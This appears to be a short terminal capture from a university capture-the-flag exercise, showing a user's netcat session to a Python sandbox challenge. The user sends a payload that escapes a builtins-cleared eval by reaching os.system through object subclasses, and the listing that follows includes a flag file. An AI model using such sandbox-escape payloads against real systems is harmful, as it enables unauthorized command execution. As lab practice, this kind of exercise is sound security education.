 University/CS/ctf-101 took 10s
❯ nc 10.214.160.13 12401
pysandbox6: clear __builtins__
why don't we also clear the __builtins__ so that eval can be easier?
[].__class__.__base__.__subclasses__()[127].close.__globals__["system"]("ls -a -l")
total 32
drwxr-xr-x   3 root root 4096 Sep 14  2021 .
drwxr-xr-x  44 root root 4096 Sep 14  2021 ..
-rwxr-xr-x   1 root root 8704 Sep 14  2021 app
-rw-r--r--   1 root root  402 Sep 14  2021 app.py
-rw-r--r--   1 root root   41 Sep 14  2021 flag
drwxr-xr-x 169 root root 4096 Jul 14 09:15 log